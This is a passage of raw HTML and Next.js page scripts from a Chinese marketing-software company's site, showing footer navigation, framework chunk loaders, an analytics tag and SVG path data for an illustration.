class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black md:h-[24px]">全球自动化营销</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt">Whatsapp营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/wt-api">Whatsapp官方API营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/mail-marketing">邮件营销和企业邮</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/auto-marketing">自动化营销</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/products/sms-marketing">SMS短信营销</a></li></ul></div></div><div class="md:grid md:grid-cols-2 md:gap-8"><div><h3 class="text-sm font-semibold leading-6 text-black">行业方案</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#0">美妆发饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#1">服装首饰</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#2">照明LED/汽车配件</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#3">数码/电子产品</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/solutions#other">其他行业</a></li></ul></div><div class="mt-10 md:mt-0"><h3 class="text-sm font-semibold leading-6 text-black">客户案例</h3><ul role="list" class="mt-6 space-y-4"><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#case">客户案例</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#evaluate">客户评价</a></li><li><a class="text-sm leading-6 sm:text-gray-600 text-black hover:text-black" href="/customer-case#interview">客户采访</a></li></ul></div></div></div></div></div><div class="border-t border-gray-300 mt-16 py-5"><div class="grid sm:grid-cols-2 grid-cols-1 gap-5 items-center mx-auto max-w-main main:px-0 "><div class="text-center sm:text-left"><p class="text-sm leading-5 text-black">© 2024 广州品推科技有限公司</p><a href="https://beian.miit.gov.cn/" target="_blank" class="text-sm leading-5 text-main ">粤ICP备17060707号</a></div><ul class="flex items-center sm:justify-end justify-center gap-8 sm:pr-20"><li><svg class="icon  w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7454" width="200" height="200" aria-describedby=":R3dlla:"><path d="M693.12 347.264c11.776 0 23.36 0.896 35.008 2.176-31.36-146.048-187.456-254.528-365.696-254.528C163.2 94.912 0 230.656 0 403.136c0 99.52 54.272 181.248 145.024 244.736L108.8 756.864l126.72-63.488c45.312 8.896 81.664 18.112 126.912 18.112 11.392 0 22.656-0.512 33.792-1.344-7.04-24.256-11.2-49.6-11.2-76.032C385.088 475.776 521.024 347.264 693.12 347.264zM498.304 249.024c27.392 0 45.376 17.984 45.376 45.248 0 27.136-17.984 45.312-45.376 45.312-27.072 0-54.336-18.176-54.336-45.312C443.968 266.944 471.168 249.024 498.304 249.024zM244.672 339.584c-27.2 0-54.592-18.176-54.592-45.312 0-27.264 27.392-45.248 54.592-45.248S289.92 266.944 289.92 294.272C289.92 321.408 271.872 339.584 244.672 339.584zM1024 629.76c0-144.896-145.024-262.976-307.904-262.976-172.48 0-308.224 118.144-308.224 262.976 0 145.28 135.808 262.976 308.224 262.976 36.096 0 72.512-9.024 108.736-18.112l99.392 54.528-27.264-90.624C969.728 783.872 1024 711.488 1024 629.76zM616.128 584.384c-17.984 0-36.224-17.92-36.224-36.224 0-18.048 18.24-36.224 36.224-36.224 27.52 0 45.376 18.176 45.376 36.224C661.504 566.464 643.648 584.384 616.128 584.384zM815.488 584.384c-17.856 0-36.032-17.92-36.032-36.224 0-18.048 18.112-36.224 36.032-36.224 27.264 0 45.376 18.176 45.376 36.224C860.864 566.464 842.752 584.384 815.488 584.384z" fill="#000" p-id="7455"></path></svg></li><li><svg class="icon w-[32px] h-[30px] cursor-pointer" viewBox="0 0 1066 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5409" width="200" height="200" aria-describedby=":R5dlla:"><path d="M939.818667 432.426667c-76.032 0-152.021333-22.741333-213.76-68.266667v309.290667c0 154.666667-123.562667 286.549333-285.184 286.549333-161.493333 0-285.013333-127.36-285.013334-286.549333 0-159.146667 123.52-286.549333 285.013334-286.549334 14.293333 0 33.28 0 47.616 4.565334v163.754666c-14.293333-4.565333-28.586667-9.130667-47.616-9.130666-71.253333 0-123.477333 59.136-123.477334 122.837333 0 72.789333 57.002667 122.794667 123.52 122.794667 66.56 0 123.562667-59.136 123.562667-122.794667V64h156.8c0 118.272 95.018667 213.76 209.066667 213.76l9.472 154.709333" fill="#000" p-id="5410"></path></svg></li></ul></div></div></footer><script src="/_next/static/chunks/webpack-e0277278b19edaa8.js" async=""></script><div hidden id="S:0"><template id="P:1"></template></div><style id="antd">.data-ant-cssinjs-cache-path{content:"";}</style><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/a40235fbb9e84447.css\",\"style\"]\n0:\"$L3\"\n"])</script><script>self.__next_f.push([1,"4:HL[\"/_next/static/css/34510696090760ff.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"5:I[33728,[],\"\"]\n7:I[29928,[],\"\"]\n"])</script><script>self.__next_f.push([1,"8:I[73994,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"9:I[70364,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"a:I[63258,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"1718\",\"static/chunks/1718-20b892ec787873d2.js\",\"139\",\"static/chunks/139-7d366acd68854d7d.js\",\"413\",\"static/chunks/413-3ceccef70cb7727d.js\",\"8110\",\"static/chunks/8110-08b665ded0ea4b4a.js\",\"8326\",\"static/chunks/8326-8814095e941284ce.js\",\"1856\",\"static/chunks/1856-3579d8df4e6d0cad.js\",\"625\",\"static/chunks/625-4735e6da2d649388.js\",\"5166\",\"static/chunks/5166-9a8262b8127a72c6.js\",\"4458\",\"static/chunks/4458-77d6e09e7dd9799b.js\",\"4417\",\"static/chunks/4417-f86976859c53ac8e.js\",\"6782\",\"static/chunks/6782-30d6d4d092f12f24.js\",\"3612\",\"static/chunks/3612-8075a2121a589b75.js\",\"7740\",\"static/chunks/7740-8f2f42d628f33085.js\",\"3071\",\"static/chunks/3071-c43e86aab2ae68e3.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"2766\",\"static/chunks/2766-1093c517589c7ced.js\",\"2335\",\"static/chunks/2335-ab6fd8a48eff8d59.js\",\"860\",\"static/chunks/860-73b6a96a65150af3.js\",\"5473\",\"static/chunks/5473-debc251ad9c0ab64.js\",\"8425\",\"static/chunks/8425-c63a16f9b2657937.js\",\"1978\",\"static/chunks/1978-e0c9ed60d9bf7ca3.js\",\"1018\",\"static/chunks/1018-e73e60fbb6c8aaeb.js\",\"3185\",\"static/chunks/app/layout-882fcddf98aa6d4d.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"b:I[56954,[],\"\"]\nc:I[52006,[\"8555\",\"static/chunks/app/loading-ba851d1e919eaabe.js\"],\"\"]\nd:I[7264,[],\"\"]\n15:I[49385,[\"8904\",\"static/chunks/8904-015443d96199611b.js\",\"7970\",\"static/chunks/7970-df24bd9603d09b4e.js\",\"9385\",\"static/chunks/9385-ffa6328ef5653475.js\",\"8897\",\"static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js\"],\"\"]\ne:T40f,"])</script><script>self.__next_f.push([1,"M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57"])</script><script>self.__next_f.push([1,"f:T4ef,"])</script><script>self.__next_f.push([1,"M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91"])</script><script>self.__next_f.push([1,"10:T4cf,"])</script><script>self.__next_f.push([1,"M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03"])</script><script>self.__next_f.push([1,"11:T57f,"])</script><script>self.__next_f.push([1,"M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09"])</script><script>self.__next_f.push([1,"12:T50f,"])</script><script>self.__next_f.push([1,"M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.53"])</script><script>self.__next_f.push([1,"13:T58f,"])</script><script>self.__next_f.push([1,"M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.39"])</script><script>self.__next_f.push([1,"14:T60f,"])</script><script>self.__next_f.push([1,"M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.74"])</script><script>self.__next_f.push([1,"3:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a40235fbb9e84447.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"DakcwBRUyjCRLkDaeejAY\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tutorial/hotspot/4714\",\"initialTree\":[\"\",{\"children\":[\"tutorial\",{\"children\":[\"hotspot\",{\"children\":[[\"id\",\"4714\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"zh-cn\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\"}],[\"$\",\"meta\",null,{\"name\":\"baidu-site-verification\",\"content\":\"codeva-LiBjCUuOPu\"}],[\"$\",\"$L8\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D\"}],[\"$\",\"$L8\",null,{\"type\":\"text/javascript\",\"id\":\"googletagmanager\",\"children\":\"\\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\\n          \"}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3 !overflow-x-hidden\",\"children\":[\"$\",\"$L9\",null,{\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":[\"$\",\"$Lc\",null,{}],\"loadingStyles\":[],\"loadingScripts\":[],\"hasLoading\":true,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Ld\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"pt-20 flex justify-center items-center text-main text-5xl\",\"children\":[\"$\",\"svg\",null,{\"height\":\"770\",\"node-id\":\"1\",\"template-height\":\"770\",\"template-width\":\"1240\",\"version\":\"1.1\",\"viewBox\":\"0 0 1240 770\",\"width\":\"1240\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"children\":[[\"$\",\"defs\",null,{\"node-id\":\"216\"}],[\"$\",\"g\",null,{\"node-id\":\"218\",\"children\":[\"$\",\"g\",null,{\"node-id\":\"219\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"220\",\"children\":[[\"$\",\"g\",null,{\"node-id\":\"222\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-1\",\"node-id\":\"9\",\"stroke\":\"none\",\"target-height\":\"585.92236\",\"target-width\":\"271.7279\",\"target-x\":\"629.54144\",\"target-y\":\"86.57914\"}],[\"$\",\"path\",null,{\"d\":\"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-2\",\"node-id\":\"10\",\"stroke\":\"none\",\"target-height\":\"560.07294\",\"target-width\":\"216.17639\",\"target-x\":\"661.8388\",\"target-y\":\"112.42861\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-3\",\"node-id\":\"11\",\"stroke\":\"none\",\"target-height\":\"81.27359\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"140.86351\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-4\",\"node-id\":\"12\",\"stroke\":\"none\",\"target-height\":\"81.27356\",\"target-width\":\"159.33301\",\"target-x\":\"690.26013\",\"target-y\":\"565.80975\"}],[\"$\",\"path\",null,{\"d\":\"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-5\",\"node-id\":\"13\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.24133\",\"target-x\":\"690.25946\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-6\",\"node-id\":\"14\",\"stroke\":\"none\",\"target-height\":\"301.45227\",\"target-width\":\"65.23993\",\"target-x\":\"784.3532\",\"target-y\":\"245.56914\"}],[\"$\",\"path\",null,{\"d\":\"M 677.20 369.44 L 706.41 369.44\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-7\",\"node-id\":\"15\",\"stroke\":\"#aad5ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"6.3\",\"target-height\":\"0\",\"target-width\":\"29.213501\",\"target-x\":\"677.19525\",\"target-y\":\"369.44327\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-8\",\"node-id\":\"16\",\"stroke\":\"none\",\"target-height\":\"16.509552\",\"target-width\":\"16.501343\",\"target-x\":\"668.94434\",\"target-y\":\"361.1885\"}],[\"$\",\"path\",null,{\"d\":\"M 685.45 